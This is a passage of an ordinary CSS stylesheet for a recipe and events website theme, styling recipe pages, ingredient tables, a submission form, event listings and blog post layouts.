    .hs-recipe.single .entry-meta .meta-time:after {
      content: '\00b7';
      color: #878797;
      margin: 0 8px 0 10px; }
    .hs-recipe.single .entry-meta .meta-level:last-child:after,
    .hs-recipe.single .entry-meta .meta-time:last-child:after {
      display: none; }
  .hs-recipe.single .entry-meta .meta-level.easy span {
    color: #2ecc71; }
  .hs-recipe.single .entry-meta .meta-level.hard span {
    color: #e67e22; }
  .hs-recipe.single .entry-meta .meta-level.master span {
    color: #c0392b; }
  .hs-recipe.single .entry-meta.meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-recipe.single .entry-meta.meta-author a {
      color: #878787; }
      .hs-recipe.single .entry-meta.meta-author a:hover {
        color: #f8a631; }
    .hs-recipe.single .entry-meta.meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-recipe.single .entry {
  margin-bottom: 15px; }
.hs-recipe.single .entry-media img {
  margin-bottom: 0; }
.hs-recipe.single .flexslider.sync,
.hs-recipe.single .flexslider-sync-carousel {
  margin-bottom: 15px; }
  .hs-recipe.single .flexslider.sync img,
  .hs-recipe.single .flexslider-sync-carousel img {
    margin: 0; }
  .hs-recipe.single .flexslider.sync ul,
  .hs-recipe.single .flexslider-sync-carousel ul {
    overflow: hidden;
    margin: 0 !important; }
.hs-recipe.single .flexslider.sync {
  position: relative; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav,
  .hs-recipe.single .flexslider.sync .flex-control-nav {
    z-index: 2; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav {
    width: 100%; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev,
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      opacity: 0;
      filter: alpha(opacity=0);
      position: absolute;
      z-index: 2;
      top: 50%;
      background: rgba(0, 0, 0, 0.5);
      height: 100px;
      width: 36px;
      color: #fff;
      line-height: 100px;
      text-align: center;
      margin-top: -50px; }
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev:hover,
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next:hover {
        background: rgba(248, 166, 49, 0.5); }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev {
      left: 0; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      right: 0; }
  .hs-recipe.single .flexslider.sync:hover .flex-prev,
  .hs-recipe.single .flexslider.sync:hover .flex-next {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .flexslider-sync-carousel li {
  margin-right: 14px;
  cursor: pointer;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .flexslider-sync-carousel li.flex-active-slide, .hs-recipe.single .flexslider-sync-carousel li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .video-holder {
  position: relative; }
  .hs-recipe.single .video-holder a {
    font-size: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    color: rgba(255, 255, 255, 0.5); }
    .hs-recipe.single .video-holder a:hover {
      color: white; }
.hs-recipe.single .ht-carousel {
  margin-left: -5px;
  margin-right: -5px; }
  .hs-recipe.single .ht-carousel li {
    cursor: pointer;
    padding: 0 5px; }
.hs-recipe.single .entry-action {
  background: rgba(0, 0, 0, 0.05);
  position: relative;
  z-index: 1; }
  .hs-recipe.single .entry-action:after {
    content: '';
    display: block;
    clear: both; }
@media (min-width: 768px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print,
  .hs-recipe.single .action-share {
    width: 20%; }
  .hs-recipe.single .entry-rate {
    width: 40%;
    position: relative;
    z-index: 1; } }
@media (max-width: 767px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print {
    width: 50%; }
  .hs-recipe.single .action-share,
  .hs-recipe.single .entry-rate {
    width: 50%; } }
.hs-recipe.single .action {
  position: inherit;
  z-index: 1;
  height: 52px;
  background: transparent;
  border: 1px solid #ddd;
  float: left;
  display: inline-block;
  padding: 10px 0;
  text-align: center;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700;
  color: #656565; }
  .hs-recipe.single .action p {
    margin: 0; }
  .hs-recipe.single .action:hover {
    color: #f8a631; }
.hs-recipe.single .entry-rate > span {
  display: inline-block;
  margin-top: 8px;
  color: #44494b !important; }
  .hs-recipe.single .entry-rate > span > span {
    margin-right: 4px; }
.hs-recipe.single .entry-rate i {
  color: #cdcdcd; }
  .hs-recipe.single .entry-rate i.rated {
    color: #f8c231; }
.hs-recipe.single .entry-nutri table {
  background: transparent;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-recipe.single .entry-nutri td {
  border-top: none !important;
  padding-left: 0; }
  .hs-recipe.single .entry-nutri td span {
    display: block;
    height: 13px; }
  .hs-recipe.single .entry-nutri td > span {
    width: 100%;
    background: rgba(248, 166, 49, 0.1); }
    .hs-recipe.single .entry-nutri td > span > span {
      background: #f8a631; }
  .hs-recipe.single .entry-nutri td.percentage {
    min-width: 100px; }
.hs-recipe.single .entry-ingredient .section-title {
  padding: 10px 8px;
  background: rgba(0, 0, 0, 0.7) !important;
  color: #fff; }
.hs-recipe.single .entry-ingredient table {
  margin-bottom: 5px; }
.hs-recipe.single .entry-ingredient td {
  padding: 10px 15px;
  cursor: pointer;
  border: none; }
.hs-recipe.single .entry-ingredient tr {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .entry-ingredient tr:nth-child(even) {
    background: rgba(0, 0, 0, 0.05); }
    .hs-recipe.single .entry-ingredient tr:nth-child(even).is-done {
      background: rgba(248, 166, 49, 0.8); }
  .hs-recipe.single .entry-ingredient tr:nth-child(odd) {
    background: rgba(0, 0, 0, 0.1); }
    .hs-recipe.single .entry-ingredient tr:nth-child(odd).is-done {
      background: rgba(248, 166, 49, 0.7); }
  .hs-recipe.single .entry-ingredient tr.is-done {
    color: #fff; }
    .hs-recipe.single .entry-ingredient tr.is-done td {
      padding: 10px 20px; }
.hs-recipe.single .entry-instruction dt {
  width: 30px;
  text-align: left;
  float: left;
  font-size: 24px;
  font-size: 2.4rem; }
  @media (max-width: 767px) {
    .hs-recipe.single .entry-instruction dt {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-recipe.single .entry-instruction dd {
  margin-left: 30px;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1.6rem; }

/* 2.5.3 LAYOUT > RECIPES > Recipes Related
---------------------------------------*/
.hs-recipe.related .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-recipe.related .entry {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-recipe.related .entry {
      float: left;
      width: 50%; } }
.hs-recipe.related img {
  width: 82px; }
.hs-recipe.related .entry-title,
.hs-recipe.related p {
  margin-bottom: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.hs-recipe.related .meta-cat {
  text-transform: uppercase;
  color: #f8a631;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700; }
.hs-recipe.related .entry-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #111; }
.hs-recipe.related .meta-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #44494b; }
.hs-recipe.related .entry-media {
  float: left;
  margin-right: 15px; }
.hs-recipe.related .entry:hover .entry-title {
  color: #f8a631; }

/* 2.5.4 LAYOUT > RECIPES > Recipes Index
---------------------------------------*/
.hs-recipe.index .entry {
  overflow: hidden;
  margin-bottom: 20px; }
.hs-recipe.index .letter {
  font-size: 48px;
  font-size: 4.8rem;
  font-weight: 900;
  text-align: center;
  background: #f8a631;
  color: #fff;
  position: relative;
  height: 0;
  overflow: hidden;
  padding: 0;
  padding-bottom: 20%;
  width: 20%;
  float: left; }
  @media (max-width: 767px) {
    .hs-recipe.index .letter {
      font-size: 24px;
      font-size: 2.4rem; } }
  .hs-recipe.index .letter > div {
    display: table;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .hs-recipe.index .letter span {
    display: table-cell;
    vertical-align: middle; }
.hs-recipe.index .index {
  float: left;
  width: 80%;
  padding-left: 15px;
  overflow: hidden;
  border-top: solid 1px rgba(0, 0, 0, 0.1); }
.hs-recipe.index tr:hover {
  color: #f8a631; }
  .hs-recipe.index tr:hover a {
    color: #f8a631; }
.hs-recipe.index td {
  border-top: none;
  border-bottom: dashed 1px rgba(0, 0, 0, 0.1);
  padding: 0; }
.hs-recipe.index .name {
  padding-left: 0; }
.hs-recipe.index .count {
  text-align: right; }
.hs-recipe.index a {
  display: block;
  line-height: 40px; }

/* 2.5.5 LAYOUT > RECIPES > Recipes Submit
---------------------------------------*/
.hs-recipe.submit label {
  font-weight: 700;
  color: #f8a631;
  text-transform: uppercase; }
.hs-recipe.submit .des {
  font-size: 13px;
  font-size: 1.3rem;
  color: rgba(0, 0, 0, 0.5);
  margin-top: 3px; }
.hs-recipe.submit .upload {
  position: relative; }
  .hs-recipe.submit .upload input {
    padding-left: 105px; }
  .hs-recipe.submit .upload a {
    position: absolute;
    height: 100%;
    line-height: 34px;
    width: auto;
    left: 0;
    top: 0;
    border: none;
    background: #d7d7d7;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 12px; }
    .hs-recipe.submit .upload a:hover {
      background: #eee; }
.hs-recipe.submit .range-slider input {
  padding: 0;
  font-weight: 700;
  text-align: right;
  border: none;
  color: rgba(0, 0, 0, 0.3); }
.hs-recipe.submit .range-slider .ui-slider-handle {
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  padding: 5px;
  top: -9px;
  outline: none;
  cursor: pointer;
  z-index: 3; }
  .hs-recipe.submit .range-slider .ui-slider-handle:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background: #f8a631;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.hs-recipe.submit .range-slider .ui-slider-horizontal {
  height: 5px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.05);
  margin: 5px 0; }
.hs-recipe.submit .range-slider .des {
  font-size: 14px;
  position: relative;
  overflow: hidden;
  margin-top: 10px; }
  .hs-recipe.submit .range-slider .des:before {
    content: '';
    position: absolute;
    display: block;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.05);
    z-index: 1; }
  .hs-recipe.submit .range-slider .des span {
    padding: 5px;
    position: relative;
    z-index: 2; }
    .hs-recipe.submit .range-slider .des span.left, .hs-recipe.submit .range-slider .des span.right, .hs-recipe.submit .range-slider .des span.time-format > span {
      background: #fff; }
    .hs-recipe.submit .range-slider .des span.left {
      float: left;
      padding-left: 0; }
    .hs-recipe.submit .range-slider .des span.right {
      float: right;
      padding-right: 0; }
    .hs-recipe.submit .range-slider .des span.time-format {
      position: absolute;
      display: block;
      left: 0;
      top: 0;
      width: 100%;
      text-align: center; }
.hs-recipe.submit .nutri-facts {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-recipe.submit .nutri-facts {
      padding: 30px 15px; } }
  .hs-recipe.submit .nutri-facts .sub-heading {
    font-weight: 700;
    color: #f8a631; }
  .hs-recipe.submit .nutri-facts label {
    color: rgba(0, 0, 0, 0.7); }
  .hs-recipe.submit .nutri-facts input {
    background: #fff !important; }

/*** 2.6. LAYOUT > EVENT */
/* 2.6.1 LAYOUT > EVENT > Event Parallax
---------------------------------------*/
.hs-events.parallax .hs-content {
  background: #fff;
  padding: 25px 50px 15px;
  position: relative; }
.hs-events.parallax .heading {
  background: #45b5f5;
  position: absolute;
  width: 100px;
  height: 100px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700;
  right: -50px;
  top: -50px;
  line-height: 100px;
  text-align: center;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }
.hs-events.parallax .foo-heading {
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-events.parallax .entry {
  display: block;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .hs-events.parallax .entry:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-events.parallax .entry:hover:before {
    width: 100%; }
  .hs-events.parallax .entry .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }
  .hs-events.parallax .entry .meta-time {
    font-size: 12px;
    font-size: 1.2rem; }
.hs-events.parallax .entry.feature {
  margin-bottom: 50px;
  border-bottom: none; }
  .hs-events.parallax .entry.feature:before {
    display: none; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 30px;
    font-size: 3rem;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    position: relative;
    margin-bottom: 50px; }
    .hs-events.parallax .entry.feature .entry-name:before {
      content: '';
      width: 62px;
      height: 9px;
      background-image: url("images/wave-line.png");
      position: absolute;
      left: 0;
      bottom: -25px; }
      @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
        .hs-events.parallax .entry.feature .entry-name:before {
          background-image: url("images/wave-line@2x.png");
          background-size: 62px 9px; } }
  .hs-events.parallax .entry.feature .meta {
    font-size: 20px;
    font-size: 2rem; }
  .hs-events.parallax .entry.feature.view-more-button {
    margin-top: 20px; }
.hs-events.parallax .text-right a {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .hs-events.parallax .text-right a:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }
@media (max-width: 767px) {
  .hs-events.parallax .hs-content {
    padding-top: 80px; }
  .hs-events.parallax .heading {
    right: auto;
    margin-left: -50px;
    left: 50%; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 18px;
    font-size: 1.8rem; }
  .hs-events.parallax .entry.feature .meta {
    font-size: 14px;
    font-size: 1.4rem; } }

/* 2.6.2 LAYOUT > EVENT > Event List
---------------------------------------*/
.hs-events.list {
  padding-top: 0; }
  .hs-events.list .event-filter {
    background: rgba(0, 0, 0, 0.05);
    margin-bottom: 50px;
    padding: 20px 0; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter {
        text-align: center; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter .group {
        margin-right: 15px;
        display: inline-block;
        text-align: center; } }
    @media (max-width: 767px) {
      .hs-events.list .event-filter .group {
        margin-bottom: 15px; } }
    .hs-events.list .event-filter label {
      text-transform: uppercase;
      margin-right: 10px; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter label,
      .hs-events.list .event-filter input {
        display: inline-block !important;
        width: auto; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter input {
        width: 270px; } }
    .hs-events.list .event-filter input,
    .hs-events.list .event-filter button {
      height: 50px;
      line-height: 50px; }
    .hs-events.list .event-filter input {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .event-filter button {
      border-radius: 0 !important;
      font-weight: 700; }
  .hs-events.list .entry {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .entry:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
    .hs-events.list .entry img {
      margin: 0; }
    .hs-events.list .entry .title {
      font-size: 24px;
      font-size: 2.4rem; }
      @media (max-width: 767px) {
        .hs-events.list .entry .title {
          font-size: 16px;
          font-size: 1.6rem; } }
    .hs-events.list .entry .meta-time {
      font-weight: 700; }
    .hs-events.list .entry .entry-media {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-events.list .entry .entry-content {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-content {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-events.list .entry .meta {
      overflow: hidden;
      line-height: 30px;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-events.list .entry .meta a {
        font-size: 11px;
        font-size: 1.1rem;
        color: #f8a631;
        font-weight: 700; }
      .hs-events.list .entry .meta .categories {
        float: left;
        margin: 0;
        color: #f8a631; }
        .hs-events.list .entry .meta .categories li {
          display: inline-block; }
          .hs-events.list .entry .meta .categories li:after {
            content: ','; }
          .hs-events.list .entry .meta .categories li:last-child:after {
            content: ''; }
      .hs-events.list .entry .meta > .comment {
        float: right; }
        .hs-events.list .entry .meta > .comment i {
          color: #f8a631; }

/* 2.6.3 LAYOUT > EVENT > Event Single
---------------------------------------*/
.hs-event.single .hs-header .sub-heading {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700; }
.hs-event.single .entry-media {
  text-align: center; }
  .hs-event.single .entry-media img {
    margin-bottom: 0; }
.hs-event.single .post-content-area,
.hs-event.single .entry-media {
  margin-bottom: 30px; }
.hs-event.single .entry-detail {
  background: rgba(0, 0, 0, 0.015);
  border: 1px solid rgba(0, 0, 0, 0.07);
  padding: 15px; }
  .hs-event.single .entry-detail .detail,
  .hs-event.single .entry-detail .venue,
  .hs-event.single .entry-detail .map {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
    @media (min-width: 768px) {
      .hs-event.single .entry-detail .detail,
      .hs-event.single .entry-detail .venue,
      .hs-event.single .entry-detail .map {
        float: left;
        width: 33.33333%; } }

/*** 2.7. LAYOUT > FEATURE */
/*** 2.7.1 LAYOUT > FEATURE
---------------------------------------*/
.hs-features {
  color: #fff; }
  .hs-features * {
    position: relative;
    z-index: 1; }
  .hs-features i {
    font-size: 40px; }
  .hs-features .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }

/*** 2.8. LAYOUT > POSTS */
/* 2.8.1 LAYOUT > POSTS > recent posts grid
---------------------------------------*/
.hs-recent-posts.grid .entry {
  text-align: center; }
.hs-recent-posts.grid .entry-title {
  font-size: 20px;
  font-size: 2rem;
  font-weight: 700; }
.hs-recent-posts.grid .entry-meta,
.hs-recent-posts.grid .entry-text {
  color: #9e9e9e; }
.hs-recent-posts.grid .entry-meta img {
  width: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  margin: 0 5px 0 0; }
.hs-recent-posts.grid .view-more {
  color: #f8a631 !important;
  background: transparent; }
  .hs-recent-posts.grid .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.grid .view-more:hover {
    color: #fff !important;
    background: #f8a631; }
    .hs-recent-posts.grid .view-more:hover i {
      margin-left: 5px; }

/* 2.8.2 LAYOUT > POSTS > recent posts single
---------------------------------------*/
.hs-recent-posts.single {
  color: #f8c231;
  background: #fff;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-recent-posts.single .bg-left {
    background-size: cover;
    position: absolute;
    top: 0;
    height: 100%;
    left: 0;
    width: 41.66667%; }
  .hs-recent-posts.single .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-header {
        float: left;
        width: 41.66667%; } }
    .hs-recent-posts.single .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-recent-posts.single .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-recent-posts.single .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-recent-posts.single .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-content {
        float: left;
        width: 58.33333%; } }
  .hs-recent-posts.single .entry-meta.author {
    line-height: 50px;
    font-weight: 700; }
    .hs-recent-posts.single .entry-meta.author img {
      width: 50px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      position: relative;
      margin: 0 5px 0 0; }
  .hs-recent-posts.single .entry-meta.date {
    font-weight: bold;
    text-transform: uppercase; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .view-more {
      color: #f8a631 !important;
      background: transparent;
      padding: 0; } }
  .hs-recent-posts.single .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.single .view-more:hover {
    color: #fff !important;
    background: #f8a631;
    padding: 0 15px; }
    .hs-recent-posts.single .view-more:hover i {
      margin-left: 5px; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .container {
      width: 100%; }
    .hs-recent-posts.single .hs-header {
      text-align: right !important;
      background-image: none !important; }
      .hs-recent-posts.single .hs-header .overlay {
        display: none; }
      .hs-recent-posts.single .hs-header .header-inner {
        max-width: 487.5px;
        display: inline-block; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid #fff; }
    .hs-recent-posts.single .hs-content .content-inner {
      max-width: 682.5px; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-recent-posts.single .bg-left {
      display: none; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 50px 15px; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: -22px;
      margin-left: -17px;
      left: 50%;
      width: 0;
      height: 0;
      border-left: 17px solid transparent;
      border-right: 17px solid transparent;
      border-bottom: 22px solid #fff; } }

/* 2.8.3 LAYOUT > POSTS > post grid
---------------------------------------*/
.hs-posts.grid .entry-inner:after {
  content: '';
  display: block;
  clear: both; }
.hs-posts.grid .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative; }
  .hs-posts.grid .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-posts.grid .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-posts.grid .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-posts.grid .entry-meta span:last-child:after {
    display: none; }
.hs-posts.grid .ht-masonry-layout .entry-title .heading {
  font-size: 18px;
  font-size: 1.8rem; }

/* 2.8.4 LAYOUT > POSTS > single post
---------------------------------------*/
.hs-post.single .entry {
  margin-bottom: 0 !important; }
.hs-post.single .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative;
  margin-bottom: 30px; }
  .hs-post.single .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-post.single .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-post.single .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-post.single .entry-meta span:last-child:after {
    display: none; }
.hs-post.single .entry-author {
  text-align: center;
  position: relative; }
  .hs-post.single .entry-author .author-media {
    overflow: hidden;
    margin-bottom: 20px; }
  .hs-post.single .entry-author .inner {
    position: relative; }
    .hs-post.single .entry-author .inner:before, .hs-post.single .entry-author .inner:after {
      content: "";
      position: absolute;
      top: 50%;
      width: 9999px;
      height: 1px;
      background: rgba(0, 0, 0, 0.05); }
    .hs-post.single .entry-author .inner:before {
      right: 100%;
      margin-right: 15px; }
    .hs-post.single .entry-author .inner:after {
      left: 100%;
      margin-left: 15px; }
  .hs-post.single .entry-author img {
    width: 90px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    z-index: 2;
    display: inline-block;
    margin: 0; }
  .hs-post.single .entry-author .author-name {
    color: #f8a631;
    font-weight: bold;
    text-transform: uppercase; }
  .hs-post.single .entry-author .author-description {
    line-height: 1.7; }
  .hs-post.single .entry-author .author-links li {
    display: inline-block; }
    .hs-post.single .entry-author .author-links li:after {
      content: '.';
      font-size: 14px;
      margin: 0 3px 0 6px; }
    .hs-post.single .entry-author .author-links li:last-child:after {
      display: none; }
  .hs-post.single .entry-author .author-links a {
    font-size: 12px;
    font-size: 1.2rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #2980b9; }
    .hs-post.single .entry-author .author-links a:hover {
      color: #55a5d9; }

/* 2.8.5 LAYOUT > POSTS > Post elements
---------------------------------------*/
.hs-posts.grid .entry,
.hs-post.single .entry,
.hs-general .entry {
  margin-bottom: 30px; }
.hs-posts.grid .entry-title,
.hs-post.single .entry-title,
.hs-general .entry-title {
  margin-bottom: 15px;
  text-align: center; }
  .hs-posts.grid .entry-title .heading,
  .hs-post.single .entry-title .heading,
  .hs-general .entry-title .heading {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: 700;
    margin-bottom: 15px; }
    @media (max-width: 767px) {
      .hs-posts.grid .entry-title .heading,
      .hs-post.single .entry-title .heading,
      .hs-general .entry-title .heading {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-posts.grid .entry-title .meta-time,
  .hs-post.single .entry-title .meta-time,
  .hs-general .entry-title .meta-time {
    text-transform: uppercase;
    font-size: 14px;
    font-size: 1.4rem;
    color: #f8a631;
    font-weight: 700; }
  .hs-posts.grid .entry-title .meta-author,
  .hs-post.single .entry-title .meta-author,
  .hs-general .entry-title .meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-posts.grid .entry-title .meta-author a,
    .hs-post.single .entry-title .meta-author a,
    .hs-general .entry-title .meta-author a {
      color: #878787; }
      .hs-posts.grid .entry-title .meta-author a:hover,
      .hs-post.single .entry-title .meta-author a:hover,
      .hs-general .entry-title .meta-author a:hover {
        color: #f8a631; }
    .hs-posts.grid .entry-title .meta-author img,
    .hs-post.single .entry-title .meta-author img,
    .hs-general .entry-title .meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-posts.grid .sticky .entry-post-format, .hs-posts.grid .sticky .ht-button, .hs-posts.grid .sticky .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-posts.grid .sticky button,
.hs-post.single .sticky .entry-post-format,
.hs-post.single .sticky .ht-button,
.hs-post.single .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-post.single .sticky button,
.hs-general .sticky .entry-post-format,
.hs-general .sticky .ht-button,
.hs-general .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-general .sticky button {
  background: #b23838 !important; }
.hs-posts.grid .sticky .meta-time,
.hs-post.single .sticky .meta-time,
.hs-general .sticky .meta-time {
  color: #b23838 !important; }
.hs-posts.grid .post.pf-aside .entry-inner,
.hs-posts.grid .entry.pf-aside .entry-inner,
.hs-post.single .post.pf-aside .entry-inner,
.hs-post.single .entry.pf-aside .entry-inner,
.hs-general .post.pf-aside .entry-inner,
.hs-general .entry.pf-aside .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-aside .entry-title,
.hs-posts.grid .post.pf-aside .entry-content,
.hs-posts.grid .post.pf-aside .entry-meta,
.hs-posts.grid .entry.pf-aside .entry-title,
.hs-posts.grid .entry.pf-aside .entry-content,
.hs-posts.grid .entry.pf-aside .entry-meta,
.hs-post.single .post.pf-aside .entry-title,
.hs-post.single .post.pf-aside .entry-content,
.hs-post.single .post.pf-aside .entry-meta,
.hs-post.single .entry.pf-aside .entry-title,
.hs-post.single .entry.pf-aside .entry-content,
.hs-post.single .entry.pf-aside .entry-meta,
